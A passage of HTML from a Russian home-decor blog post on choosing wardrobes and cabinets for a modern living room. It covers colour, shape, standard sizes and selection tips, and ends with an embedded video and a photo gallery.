<td width="262">Доступная стоимость, стойкость к воздействию влаги.</td>
<td width="213">Низкая актуальность в интерьере гостиной, склонность к появлению царапин, выцветанию.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Также отметим, что при создании стенки в гостиную применяется металлическая фурнитура, стекло, зеркальные поверхности.</p>
<figure id="attachment_14207" aria-describedby="caption-attachment-14207" style="width: 603px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Derevyannyj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14207" src="https://mblx.ru/wp-content/uploads/2017/07/Derevyannyj-shkaf.jpg" alt="Деревянный шкаф" width="603" height="452" srcset="https://mblx.ru/wp-content/uploads/2017/07/Derevyannyj-shkaf.jpg 600w, https://mblx.ru/wp-content/uploads/2017/07/Derevyannyj-shkaf-300x225.jpg 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="452"></span></a><figcaption id="caption-attachment-14207" class="wp-caption-text">Деревянный</figcaption></figure>
<figure id="attachment_14208" aria-describedby="caption-attachment-14208" style="width: 601px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-laminirovannogo-DSP.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14208" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-laminirovannogo-DSP.jpg" alt="Шкаф из ламинированного ДСП" width="601" height="421" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-laminirovannogo-DSP.jpg 1280w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-laminirovannogo-DSP-300x210.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-laminirovannogo-DSP-768x538.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-laminirovannogo-DSP-1024x717.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="421"></span></a><figcaption id="caption-attachment-14208" class="wp-caption-text">Ламинированное ДСП</figcaption></figure>
<figure id="attachment_14209" aria-describedby="caption-attachment-14209" style="width: 602px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-MDF-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14209" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-MDF-1.jpg" alt="Шкаф из МДФ" width="602" height="380" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-MDF-1.jpg 1307w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-MDF-1-300x189.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-MDF-1-768x485.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-iz-MDF-1-1024x646.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="380"></span></a><figcaption id="caption-attachment-14209" class="wp-caption-text">МДФ</figcaption></figure>
<h2 style="text-align: justify;" id="tsvetovoe-reshenie">Цветовое решение</h2>
<p style="text-align: justify;">Гостиные в современном стиле не терпят буйства красок и смешения несмешивающихся цветовых оттенков. То же самое можно сказать и про мебель, цвет которой должен быть лаконичным, дополняющим остальную отделку.</p>
<blockquote>
<p style="text-align: justify;">Если гостиная просторная и светлая, стоит выбрать для нее шкафы как светлых, так и темных оттенков.</p>
</blockquote>
<p style="text-align: justify;">Если помещение имеет скудную площадь и низкую степень освещенности, откажитесь от приобретения темных шкафчиков, визуально делающих маленькую комнат еще более мрачной и узкой. А вот для хорошо освещенной маленькой гостиной можно подобрать средние по насыщенности тона мебели: ольха, орех, бук.</p>
<p style="text-align: justify;">Если зал декорируется роскошными материалами, дорогостоящими предметами интерьера, лучше подобрать мебель тех оттенков древесины, которые бы подчеркнули бы тонкий стиль и дороговизну интерьера. К примеру, красное дерево и ли дуб. Если помещение оформлено довольно дешевыми материалами, подбирать в него мебель подобного колера не экономично.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Interer-v-sovremennom-stile.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14219" src="https://mblx.ru/wp-content/uploads/2017/07/Interer-v-sovremennom-stile.jpg" alt="Интерьер в современном стиле" width="603" height="452" srcset="https://mblx.ru/wp-content/uploads/2017/07/Interer-v-sovremennom-stile.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/07/Interer-v-sovremennom-stile-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Interer-v-sovremennom-stile-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Interer-v-sovremennom-stile-1024x768.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="452"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Interer-v-stile-minimalizma-so-shkafom-kupe.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14220" src="https://mblx.ru/wp-content/uploads/2017/07/Interer-v-stile-minimalizma-so-shkafom-kupe.jpg" alt="Интерьер в стиле минимализма со шкафом-купе" width="601" height="448" srcset="https://mblx.ru/wp-content/uploads/2017/07/Interer-v-stile-minimalizma-so-shkafom-kupe.jpg 1049w, https://mblx.ru/wp-content/uploads/2017/07/Interer-v-stile-minimalizma-so-shkafom-kupe-300x224.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Interer-v-stile-minimalizma-so-shkafom-kupe-768x573.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Interer-v-stile-minimalizma-so-shkafom-kupe-1024x763.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="448"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Knizhnye-shkafy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14221" src="https://mblx.ru/wp-content/uploads/2017/07/Knizhnye-shkafy.jpg" alt="Книжные шкафы" width="598" height="449" srcset="https://mblx.ru/wp-content/uploads/2017/07/Knizhnye-shkafy.jpg 1136w, https://mblx.ru/wp-content/uploads/2017/07/Knizhnye-shkafy-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Knizhnye-shkafy-768x577.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Knizhnye-shkafy-1024x769.jpg 1024w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="449"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Kombinirovanie-tsvetov.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14222" src="https://mblx.ru/wp-content/uploads/2017/07/Kombinirovanie-tsvetov.jpg" alt="Комбинирование цветов" width="601" height="455" srcset="https://mblx.ru/wp-content/uploads/2017/07/Kombinirovanie-tsvetov.jpg 1280w, https://mblx.ru/wp-content/uploads/2017/07/Kombinirovanie-tsvetov-300x227.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Kombinirovanie-tsvetov-768x582.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Kombinirovanie-tsvetov-1024x776.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="455"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Korpusnaya-mebel-dlya-gostinoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14223" src="https://mblx.ru/wp-content/uploads/2017/07/Korpusnaya-mebel-dlya-gostinoj.jpg" alt="Корпусная мебель для гостиной" width="599" height="433" srcset="https://mblx.ru/wp-content/uploads/2017/07/Korpusnaya-mebel-dlya-gostinoj.jpg 2998w, https://mblx.ru/wp-content/uploads/2017/07/Korpusnaya-mebel-dlya-gostinoj-300x217.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Korpusnaya-mebel-dlya-gostinoj-768x555.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Korpusnaya-mebel-dlya-gostinoj-1024x740.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="433"></span></a></p>
<h2 style="text-align: justify;" id="forma">Форма</h2>
<p style="text-align: justify;">Вариация форм и размеров, которыми обладают современные шкафы на гостиную сегодня очень широка. Исходя из особенностей конфигурации, можно подобрать:</p>
<ul style="text-align: justify;">
<li>угловые модели позволяют правильно и с пользой использовать пространства угла в комнате. Срез угла обеспечивает более безопасное использование мебели для деток, так как шкаф не имеет внешних углов, об которых малыш может стукнуться по неосторожности. Зачастую, угловые конструкции очень вместительны, поэтому позволяют поместить внутрь одежду, обувь, спортивный инвентарь и другие громоздкие предметы;</li>
<li>линейные модели прямоугольные, квадратные. Устанавливаются у стены, могут быть разнообразными по наполнению, дизайну. Это вместительная мебель, практичность которой удивит даже заядлых критиков;</li>
<li>радиусные варианты отличаются округлыми дверками купе, которые раздвигаются по окружности. Вместительны, практичны, оригинальны на вид;</li>
<li>модульные конструкции отличаются высокой степенью функциональности, мобильности, практичности. Шкаф такого типа дополняется разнообразными полочками, тумбами, стеллажами, подвесными элементами, которые легко вписать в гостиную любого размера и формы. Поэтому без особенных трудностей можно создать удивительно уютное и красивое помещение.</li>
</ul>
<p style="text-align: justify;">Касательно размеров, то производители предлагают покупателям более доступные по стоимости стандартные размеры шкафов. Высота 180-240 см, ширина 50-150 см, глубина 30-60 см. Также у человека сегодня присутствует возможность заказать модели нестандартного размера по более высокой цене.</p>
<figure id="attachment_14210" aria-describedby="caption-attachment-14210" style="width: 603px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14210" src="https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-1.jpg" alt="Линейный шкаф" width="603" height="425" srcset="https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-1.jpg 860w, https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-1-300x212.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-1-768x542.jpg 768w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="425"></span></a><figcaption id="caption-attachment-14210" class="wp-caption-text">Линейный</figcaption></figure>
<figure id="attachment_14211" aria-describedby="caption-attachment-14211" style="width: 602px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Modulnyj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14211" src="https://mblx.ru/wp-content/uploads/2017/07/Modulnyj-shkaf.jpg" alt="Модульный шкаф" width="602" height="349" srcset="https://mblx.ru/wp-content/uploads/2017/07/Modulnyj-shkaf.jpg 4563w, https://mblx.ru/wp-content/uploads/2017/07/Modulnyj-shkaf-300x174.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Modulnyj-shkaf-768x445.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Modulnyj-shkaf-1024x594.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="349"></span></a><figcaption id="caption-attachment-14211" class="wp-caption-text">Модульный</figcaption></figure>
<figure id="attachment_14212" aria-describedby="caption-attachment-14212" style="width: 601px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14212" src="https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-5.jpg" alt="Радиусный шкаф" width="601" height="418" srcset="https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-5.jpg 750w, https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-5-300x209.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="418"></span></a><figcaption id="caption-attachment-14212" class="wp-caption-text">Радиусный</figcaption></figure>
<figure id="attachment_14213" aria-describedby="caption-attachment-14213" style="width: 601px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14213" src="https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-5.jpg" alt="Угловой шкаф" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-5.jpg 600w, https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-5-300x225.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a><figcaption id="caption-attachment-14213" class="wp-caption-text">Угловой</figcaption></figure>
<h2 style="text-align: justify;" id="nyuansy-vybora">Нюансы выбора</h2>
<p style="text-align: justify;">При выборе шкафов в гостиную в современном стиле, как на фото, важно обратить внимание на некоторые факторы. Это позволит сделать удачный выбор, наполнить гостиную функциональной мебелью, практичностью, уютом.</p>
<blockquote>
<p style="text-align: justify;">Для начала измерьте размеры пространства, где оно должно поместиться. Иногда даже ошибки в пару сантиметров при выполнении замеров могут помешать установке модели на месте.</p>
</blockquote>
<p style="text-align: justify;">Далее, определите, какое назначение должен выполнять шкаф в гостиной. Для хранения одежды подойдет платяной вариант, для книг – книжный. Если назначение изделия определено, можно продумать его наполнение: количество и высоту установки полок, наличие ящичков, дополнительных систем хранения. Этот момент крайне важен, так как определяет уровень функциональности предмета мебели в гостиной. Если внутреннее наполнение шкафа не будет практичным, он утратит свое основное предназначение.</p>
<p style="text-align: justify;">Не менее важно правильно подобрать внешнюю эстетику мебели, так как гостиная со шкафами должна выглядеть лаконично, целостно. Предметы интерьера должны дополнять друг друга, гармонировать по цветовому решению, размеру, наполнять пространство привлекательностью.</p>
<p style="text-align: justify;">Отдельно отметим важность применения высококачественных материалов при создании мебели для гостиной. Откажитесь от дешевой фурнитуры сомнительного происхождения, ведь ее срок службы крайне невелик.</p>
<h2 id="video">Видео</h2>
<p><iframe loading="lazy" title="Шкафы купе для гостиной" width="730" height="411" src="https://www.youtube.com/embed/L01E4zKFK4w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="foto">Фото</h2>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14224" src="https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-2.jpg" alt="Линейный шкаф" width="602" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-2.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-2-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Linejnyj-shkaf-2-768x576.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Navesnye-shkafy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14225" src="https://mblx.ru/wp-content/uploads/2017/07/Navesnye-shkafy.jpg" alt="Навесные шкафы" width="606" height="404" srcset="https://mblx.ru/wp-content/uploads/2017/07/Navesnye-shkafy.jpg 2000w, https://mblx.ru/wp-content/uploads/2017/07/Navesnye-shkafy-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Navesnye-shkafy-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Navesnye-shkafy-1024x682.jpg 1024w" sizes="(max-width: 606px) 100vw, 606px" /><meta itemprop="width" content="606"><meta itemprop="height" content="404"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Neobychnyj-dizajn.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14226" src="https://mblx.ru/wp-content/uploads/2017/07/Neobychnyj-dizajn.jpg" alt="Необычный дизайн" width="603" height="402" srcset="https://mblx.ru/wp-content/uploads/2017/07/Neobychnyj-dizajn.jpg 2250w, https://mblx.ru/wp-content/uploads/2017/07/Neobychnyj-dizajn-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Neobychnyj-dizajn-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Neobychnyj-dizajn-1024x683.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="402"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Originalnyj-dizajn-shkafa-kupe.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14227" src="https://mblx.ru/wp-content/uploads/2017/07/Originalnyj-dizajn-shkafa-kupe.jpg" alt="Оригинальный дизайн шкафа-купе" width="599" height="460" srcset="https://mblx.ru/wp-content/uploads/2017/07/Originalnyj-dizajn-shkafa-kupe.jpg 2253w, https://mblx.ru/wp-content/uploads/2017/07/Originalnyj-dizajn-shkafa-kupe-300x230.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Originalnyj-dizajn-shkafa-kupe-768x589.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Originalnyj-dizajn-shkafa-kupe-1024x785.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="460"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14228" src="https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-6.jpg" alt="Радиусный шкаф" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-6.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-6-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Radiusnyj-shkaf-6-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Raspashnoj-shkaf-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14229" src="https://mblx.ru/wp-content/uploads/2017/07/Raspashnoj-shkaf-2.jpg" alt="Распашной шкаф" width="600" height="400" srcset="https://mblx.ru/wp-content/uploads/2017/07/Raspashnoj-shkaf-2.jpg 2000w, https://mblx.ru/wp-content/uploads/2017/07/Raspashnoj-shkaf-2-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Raspashnoj-shkaf-2-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Raspashnoj-shkaf-2-1024x682.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Sinij-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14230" src="https://mblx.ru/wp-content/uploads/2017/07/Sinij-shkaf.jpg" alt="Синий шкаф" width="603" height="516" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sinij-shkaf.jpg 1379w, https://mblx.ru/wp-content/uploads/2017/07/Sinij-shkaf-300x257.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Sinij-shkaf-768x658.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Sinij-shkaf-1024x877.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="516"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-stenki-v-gostinuyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14231" src="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-stenki-v-gostinuyu.jpg" alt="Современные стенки в гостиную" width="601" height="434" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-stenki-v-gostinuyu.jpg 1635w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-stenki-v-gostinuyu-300x217.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-stenki-v-gostinuyu-768x555.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-stenki-v-gostinuyu-1024x740.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="434"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-interer-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14232" src="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-interer-1.jpg" alt="Современный интерьер" width="603" height="452" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-interer-1.jpg 1600w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-interer-1-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-interer-1-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-interer-1-1024x768.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="452"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-korpusnyj-shkaf-kupe-foto.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14233" src="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-korpusnyj-shkaf-kupe-foto.jpg" alt="Современный корпусный шкаф купе фото" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-korpusnyj-shkaf-kupe-foto.jpg 1354w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-korpusnyj-shkaf-kupe-foto-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-korpusnyj-shkaf-kupe-foto-768x577.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-korpusnyj-shkaf-kupe-foto-1024x769.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-radiusnyj-shkaf-kupe.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14234" src="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-radiusnyj-shkaf-kupe.jpg" alt="Современный радиусный шкаф-купе" width="599" height="438" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-radiusnyj-shkaf-kupe.jpg 1500w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-radiusnyj-shkaf-kupe-300x219.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-radiusnyj-shkaf-kupe-768x561.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-radiusnyj-shkaf-kupe-1024x748.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="438"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-stil-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14235" src="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-stil-1.jpg" alt="Современный стиль" width="601" height="434" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-stil-1.jpg 2806w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-stil-1-300x217.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-stil-1-768x555.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-stil-1-1024x739.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="434"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-shkaf-kupe-v-gostinoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14236" src="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-shkaf-kupe-v-gostinoj.jpg" alt="Современный шкаф купе в гостиной" width="599" height="449" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-shkaf-kupe-v-gostinoj.jpg 1192w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-shkaf-kupe-v-gostinoj-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-shkaf-kupe-v-gostinoj-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennyj-shkaf-kupe-v-gostinoj-1024x768.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="449"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Stil-haj-tek-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14237" src="https://mblx.ru/wp-content/uploads/2017/07/Stil-haj-tek-1.jpg" alt="Стиль хай-тек" width="602" height="478" srcset="https://mblx.ru/wp-content/uploads/2017/07/Stil-haj-tek-1.jpg 1074w, https://mblx.ru/wp-content/uploads/2017/07/Stil-haj-tek-1-300x238.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Stil-haj-tek-1-768x610.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Stil-haj-tek-1-1024x813.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="478"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Stilnaya-bezhevaya-gostinaya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14238" src="https://mblx.ru/wp-content/uploads/2017/07/Stilnaya-bezhevaya-gostinaya.jpg" alt="Стильная бежевая гостиная" width="602" height="447" srcset="https://mblx.ru/wp-content/uploads/2017/07/Stilnaya-bezhevaya-gostinaya.jpg 1467w, https://mblx.ru/wp-content/uploads/2017/07/Stilnaya-bezhevaya-gostinaya-300x223.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Stilnaya-bezhevaya-gostinaya-768x570.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Stilnaya-bezhevaya-gostinaya-1024x760.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="447"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Strogij-stil.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14239" src="https://mblx.ru/wp-content/uploads/2017/07/Strogij-stil.jpg" alt="Строгий стиль" width="600" height="427" srcset="https://mblx.ru/wp-content/uploads/2017/07/Strogij-stil.jpg 1091w, https://mblx.ru/wp-content/uploads/2017/07/Strogij-stil-300x213.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Strogij-stil-768x546.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Strogij-stil-1024x728.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="427"></span></a></p>
